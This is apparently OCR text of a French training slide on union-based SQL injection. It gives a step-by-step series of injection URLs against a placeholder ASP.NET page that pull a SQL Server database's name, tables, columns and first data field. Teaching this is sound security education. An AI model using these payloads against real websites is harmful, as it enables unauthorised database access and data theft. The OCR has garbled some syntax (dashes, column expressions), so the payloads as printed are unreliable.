 Injection par union
Extraire Nom de la
base
http://www.site.df/page.aspx?id=1 UNION SELECT all 1,
DB_NAME,3, 4—
Extraire tables de la
base
http://www.site.df/page.aspx?id=1 UNION SELECT all 1,
TABLE_NAME,3, 4 FROM sysobjects where
xtype=char(85) —
Extraire nom des
colonnes
http://www.site.df/page.aspx?id=1 UNION SELECT all 1,
COLUMN_NAME,3, 4 FROM
DB_NAME.information_schema.columns where
table_name=‘lol_table’--
Extraire premier
champs de données
http://www.site.df/page.aspx?id=1 UNION SELECT all 1,
COLUMN_NAME-1,3, 4 from lol_table—
fppt.com
A
AHMED BERBAR